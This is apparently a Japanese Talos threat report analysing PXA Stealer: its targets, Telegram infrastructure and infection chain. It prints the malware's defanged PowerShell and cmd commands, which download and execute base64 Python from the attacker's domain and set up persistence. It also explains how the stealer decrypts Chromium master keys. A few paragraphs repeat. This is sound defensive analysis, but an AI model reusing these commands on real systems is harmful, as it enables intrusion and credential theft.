- Cisco Talos は、ベトナム語話者の攻撃者が展開している新たな情報窃取攻撃を発見しました。欧州およびアジアの政府機関や教育機関が標的にされています。



- Talos が発見した「PXA Stealer」という新しい Python プログラムの標的は被害者の機密情報で、さまざまなオンラインアカウント、VPN、FTP クライアントのログイン情報、財務情報、ブラウザクッキー、ゲームソフトウェアのデータなどが狙われています。

- PXA Stealer には被害者のブラウザのマスターパスワードを復号する機能があります。このパスワードを使用して、保存されているさまざまなオンラインアカウントのログイン情報を窃取します。

- この攻撃で使用されるバッチスクリプトには、複雑な難読化技術が使用されています。



- 今回の攻撃者は、攻撃者グループ CoralRaider が活動拠点にしている Telegram チャンネル「Mua Bán Scan MINI」で、ログイン情報やツールを販売していました。ただ、この攻撃者が CoralRaider の一員なのか、別のベトナム系サイバー犯罪グループに属しているのかは不明です。

被害者および狙われている情報についての考察

Talos のテレメトリデータによると、攻撃者が標的としているのは、インドの教育機関と、スウェーデンやデンマークなど欧州諸国の政府機関です。

被害者の情報を窃取することが攻撃者の狙いです。さまざまなオンラインアカウントのログイン情報、ブラウザのログインデータ、クッキー、自動入力情報、クレジットカードの詳細、さまざまな暗号通貨のオンラインおよびデスクトップウォレットのデータ、インストールされている VPN クライアントのデータ、ゲームソフトウェアのアカウント、チャットメッセンジャ、パスワードマネージャ、FTP クライアントなどが狙われています。

攻撃者のインフラストラクチャ

Talos の調査により、「tvdseo[.]com」ドメインの「/file」、「/file/PXA/」、「/file/STC/」、「/file/Adonis/」ディレクトリで、攻撃者が悪意のあるスクリプトと情報窃取マルウェアのプログラムをホストしていたことが判明しました。このドメインは、ベトナムの検索エンジン最適化(SEO)専門のサービスプロバイダーが所有するものですが、攻撃者が悪意のあるファイルをホストするためにこのドメインを侵害したのか、合法的なアクセス権を取得して悪意のある目的で使用しているのかは不明です。



被害者のデータを漏洩させるために、攻撃者が Telegram ボットを使用していることが判明しました。ペイロードである PXA Stealer を分析したところ、攻撃者が管理する Telegram ボットのトークンとチャット ID がいくつか明らかになりました。

| 攻撃者が管理する Telegram ボットのトークン |

| 7545164691:AAEJ4E2f-4KZDZrLID8hSRSJmPmR1h-a2M4

7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs |

| 攻撃者が管理する Telegram のチャット ID |

| -1002174636072

-1002150158011 -4559798560 -4577199885 -4575205410 |

アンダーグラウンドでの攻撃者の活動

Talos は、攻撃者の Telegram アカウント「Lone None」を特定しました。アカウント名は PXA Stealer のプログラムにハードコードされていました。このアカウントを詳細に分析したところ、ベトナムの国旗のアイコンとベトナム公安省のロゴ画像が使用されていることがわかり、攻撃者がベトナム出身だとする Talos の判断と合致する結果が得られました。PXA Stealer のプログラム内にベトナム語のコメントが見つかったことも、この判断をいっそう裏付けています。

|

|



攻撃者の Telegram アカウントのプロフィール欄には、ユーザーや購入者がマルウェアプログラムの検出率を評価できる、非公開のウイルス対策チェッカーの Web サイトへのリンクが掲載されています。この Web サイトでは、潜在的な攻撃者が、マルウェアを購入する前に有効性やステルス性能を評価できるプラットフォームが提供されており、この攻撃者が行っている活動のサービスレベルと専門性の高さがうかがえます。

また、アンダーグラウンドの Telegram チャンネル「Mua Bán Scan MINI」での活動も確認しました。このチャンネルでは、主に Facebook アカウント、Zalo アカウント、SIM カード、ログイン情報、マネーロンダリングデータを販売しています。今回のベトナム人攻撃者は、CoralRaider の攻撃者が活動している Telegram グループでも確認されています。ただ、攻撃者グループ CoralRaider の一員なのか、別のベトナム系サイバー犯罪グループに属しているのかは不明です。

さらに、同攻撃者が別のアンダーグラウンドの Telegram チャンネル「Cú Black Ads – Dropship」を宣伝していることもわかりました。このチャンネルでは、大量のユーザーアカウントを管理できる自動化ツールが公開されているほか、ソーシャルメディアのアカウントやプロキシサービス、アカウントの一括作成ツールに関する情報の交換や販売が行われています。

|

|





同攻撃者がこのグループで公開しているのは、複数のユーザーアカウントを管理するための自動ユーティリティツールです。Hotmail の一括作成ツール、メールマイニングツール、Hotmail クッキーの一括変更ツールなどがあります。提供される圧縮パッケージには、ツールの実行ファイルだけでなくソースコードが含まれていることが多く、ユーザーは必要に応じてコードを改変できます。

Telegram チャンネルで入手できる Hotmail の一括作成ツール

Telegram チャンネルで入手できる Hotmail クッキーの一括変更ツール

すべてのツールが無料で公開されているわけではありません。ソフトウェア有効化用の固有のキーを Telegram チャンネルの管理者に送り返す必要があるツールもありました。このプロセスにより、審査に合格したユーザーやツールの購入費用を支払ったユーザーだけがツールの全機能にアクセスできるようになっています。aehack[.]com など別の Web サイトでもこれらのツールが流通していることから、同攻撃者がツールの販売を行っていることは明らかです。さらに、ツールの使い方を説明する YouTube![]() チャンネルも存在します。ツールの普及拡大を意図したものであり、潜在的なユーザーへのアプリケーションの売り込みや使い方の指導を組織的に展開していることがわかります。

チャンネルも存在します。ツールの普及拡大を意図したものであり、潜在的なユーザーへのアプリケーションの売り込みや使い方の指導を組織的に展開していることがわかります。

感染チェーン





Talos のテレメトリデータによると、攻撃者は、ZIP ファイルを添付したフィッシングメールを送信して初期アクセスを獲得します。ZIP ファイルには、Rust 言語でコンパイルされている悪意のあるローダーの実行ファイルと、Photos という名前の隠しフォルダが含まれています。この隠しフォルダには Documents や Images といった他のフォルダが含まれており、中には難読化された Windows バッチスクリプトと、おとりの PDF ドキュメントが格納されています。

被害者が添付された ZIP ファイルを展開すると、被害者のマシン上に隠しフォルダと悪意のあるローダーの Rust 実行ファイルがドロップされます。被害者により悪意のあるローダーの Rust 実行ファイルが実行されると、ドロップ済みの隠しフォルダに格納されている複数の難読化されたバッチスクリプトがロードされ、実行されます。

Talos は、CyberChef![]() を使用して Windows バッチスクリプトの難読化解除を行いました。このプロセスの手順はどれも非常に重要であり、正確に実行しないと難読化を正しく解除できません。まず、正規表現を使い、大文字と小文字(A ~ Z)から成るランダムな文字をフィルタリングします。ランダムな文字列の長さは 6 ~ 9 文字で、「%」記号で囲まれていました。次に「^」記号をフィルタリングして、残りの大文字と小文字(A ~ Z)と、特殊文字「_」、「(?)」、「$」、「#」、「[]」を削除しました。最後に「%」記号を削除したところ、スクリプトの難読化を正常に解除できました。これにより、スクリプトの PowerShell コマンドが判明しました。

を使用して Windows バッチスクリプトの難読化解除を行いました。このプロセスの手順はどれも非常に重要であり、正確に実行しないと難読化を正しく解除できません。まず、正規表現を使い、大文字と小文字(A ~ Z)から成るランダムな文字をフィルタリングします。ランダムな文字列の長さは 6 ~ 9 文字で、「%」記号で囲まれていました。次に「^」記号をフィルタリングして、残りの大文字と小文字(A ~ Z)と、特殊文字「_」、「(?)」、「$」、「#」、「[]」を削除しました。最後に「%」記号を削除したところ、スクリプトの難読化を正常に解除できました。これにより、スクリプトの PowerShell コマンドが判明しました。

| 難読化されたバッチスクリプトのスニペット | 難読化解除されたバッチスクリプトのスニペット |

|

|

バッチスクリプトは PowerShell コマンドを同時に実行し、被害者のマシン上で次のアクティビティを実行します。



- Glassdoor の求人応募用紙を装ったおとりの PDF ドキュメントを開きます。

- ハードコードされた URL「hxxps[://]tvdseo[.]com/file/synaptics[.]zip」から、「synaptics.zip」というファイル名で偽装したポータブル Python 3.10 パッケージアーカイブをダウンロードします。このファイルがホストされているドメインは攻撃者が管理しています。ダウンロードしたファイルを、ユーザープロファイルの一時フォルダとパブリックユーザーのフォルダにランダムなファイル名で保存して展開します。

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo [Net[.]ServicePointManager]::SecurityProtocol = [Net[.]SecurityProtocolType]::Tls12; (New-Object -TypeName System[.]Net[.]WebClient).DownloadFile('hxxps[://]tvdseo[.]com/file/synaptics[.]zip', [System[.]IO[.]Path]::GetTempPath() + 'EAnLaxUKaI[.]zip')

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo [Net[.]ServicePointManager]::SecurityProtocol = [Net[.]SecurityProtocolType]::Tls12; (New-Object -TypeName System[.]Net[.]WebClient).DownloadFile('hxxps[://]tvdseo[.]com/file/synaptics[.]zip', 'C:\Users\Public\oZHyMUy4qk[.]zip')

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo $dst = [System[.]IO[.]Path]::Combine([System[.]Environment]::GetFolderPath('LocalApplicationData'), 'EAnLaxUKaI'); Add-Type -AssemblyName System[.]IO[.]Compression[.]FileSystem; if (Test-Path $dst) { Remove-Item -Recurse -Force $dst\* } else { New-Item -ItemType Directory -Force $dst } ; [System[.]IO[.]Compression[.]ZipFile]::ExtractToDirectory([System[.]IO[.]Path]::Combine([System[.]IO[.]Path]::GetTempPath(), 'EAnLaxUKaI[.]zip'), $dst)

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo Add-Type -AssemblyName System[.]IO[.]Compression[.]FileSystem; [System[.]IO[.]Compression[.]ZipFile]::ExtractToDirectory('C:/Users/Public/oZHyMUy4qk[.]zip', 'C:/Users/Public/oZHyMUy4qk')

- 次に、「WindowsSecurity.lnk」というファイル名の Windows ショートカットファイルを作成して実行します。このショートカットファイルには、base64 でエンコードされたコマンドがコマンドライン引数として設定され、ユーザープロファイルの一時フォルダに保存されます。また、永続化のために、このショートカットファイルのパスが「Run」レジストリキーに設定されます。

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo $s = $payload = import base64;exec(base64.b64decode('aW1wb3J0IHVybGxpYi5yZXF1ZXN0O2ltcG9ydCBiYXNlNjQ7ZXhlYyhiYXNlNjQuYjY0ZGVjb2RlKHVybGxpYi5yZXF1ZXN0LnVybG9wZW4oJ2h0dHBzOi8vdHZkc2VvLmNvbS9maWxlL1BYQS9QWEFfUFVSRV9FTkMnKS5yZWFkKCkuZGVjb2RlKCd1dGYtOCcpKSk='));$obj = New-Object -ComObject WScript.Shell;$link = $obj.CreateShortcut($env:LOCALAPPDATA\WindowsSecurity.lnk);$link.WindowStyle = 7;$link.TargetPath = $env:LOCALAPPDATA\EAnLaxUKaI\synaptics.exe;$link.IconLocation = C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe,13;$link.Arguments = -c `$payload`";$link.Save()

C:\WINDOWS\system32\cmd[.]exe /S /D /c echo New-ItemProperty -Path 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name 'Windows Security' -PropertyType String -Value 'C:\Windows\Explorer.EXE C:\Users\Marsi\AppData\Local\WindowsSecurity.lnk' -Force

- この Windows ショートカットファイルには、偽装したポータブル Python 実行ファイルを使用する 1 行の Python スクリプトが含まれており、base64 でエンコードされた Python プログラムをリモートサーバーからダウンロードします。ダウンロードされたプログラムには、被害者のマシン上でウイルス対策プログラムを無効化する命令が記述されています。

cmd[.]exe /c start "" /min C:\Users\Public\oZHyMUy4qk\synaptics[.]exe -c "import urllib[.]request;import base64;exec(base64.b64decode(urllib[.]request[.]urlopen('hxxps[://]tvdseo[.]com/file/PXA/PXA_PURE_ENC')[.]read()[.]decode('utf-8')))"

- 続いて、バッチスクリプトは別の PowerShell コマンドを実行します。このコマンドは、PXA Stealer Python プログラムをダウンロードし、被害者のマシン上で実行します。プログラムの実行には、偽装したポータブル Python 実行ファイル「synaptics.exe」を使用します。

cmd[.]exe /c start /min C:\Users\Public\oZHyMUy4qk\synaptics[.]exe -c import urllib[.]request;import base64;exec(base64.b64decode(urllib[.]request[.]urlopen('hxxps[://]tvdseo[.]com/file/PXA/PXA_BOT')[.]read()[.]decode('utf-8')))

- 永続化のために、「WindowsSecurity.bat」というまた別のバッチスクリプトが被害者のマシンの Windows スタートアップフォルダにドロップされます。このスクリプトには、前述の PXA Stealer Python プログラムをダウンロードして実行するコマンドが記述されています。

被害者の機密データを狙う PXA Stealer

PXA Stealer は幅広い機能を備えた Python プログラムであり、被害者のマシン上のさまざまなデータを標的とすることができます。



PXA Stealer を実行すると、ハードコードされたリストに列挙されているさまざまなプロセス(エンドポイント検出ソフトウェア、ネットワークのキャプチャおよび分析プロセス、VPN ソフトウェア、暗号通貨のウォレットアプリケーション、ファイル転送クライアント アプリケーション、Web ブラウザ、インスタントメッセージ アプリケーションなどのプロセス)を、「task kill」コマンドを実行して強制終了させます。

検出を回避する PXA Stealer の関数



この情報窃取マルウェアには、ブラウザのマスターキー(Google Chrome をはじめとする Chromium ベースの Web ブラウザで使用されている暗号化キー)を復号する機能があります。ローカルシステム上に暗号化された形で保存されているパスワードやクッキーなどの機密情報は、このマスターキーで保護されています。PXA Stealer は、ユーザーのプロファイルディレクトリのブラウザフォルダにあるマスターキーファイル「Local State」にアクセスします。このファイルには、「Login Data」ファイルに保存されているユーザーデータの暗号化に使われている暗号化キーの情報が含まれています。このマスターキーを「CryptUnprotectData」関数で復号します。こうすることで、保存されているログイン情報などのブラウザの機密情報に攻撃者がアクセスできるようになります。

ブラウザのマスターキーを復号する PXA Stealer の関数

